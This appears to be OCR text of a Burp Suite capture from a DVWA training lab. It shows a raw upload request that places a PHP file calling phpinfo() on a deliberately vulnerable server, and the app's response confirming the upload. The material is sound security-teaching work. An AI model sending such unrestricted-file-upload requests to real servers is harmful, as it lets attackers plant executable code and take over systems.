 Request
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4056803645340064420611992781
17
8 Content-Length: 506
9 Origin: http://192.168.116.131
10 Connection: close
11 Referer: http://192.168.116.131/DVWA/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=9oo36liroqn9gp9gb2986ffr27
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------405680364534006442061199278117
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------405680364534006442061199278117
20 Content-Disposition: form-data; name="uploaded"; filename="
phpinfo.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 phpinfo();
25 ?>
26 -----------------------------405680364534006442061199278117
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/phpinfo.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/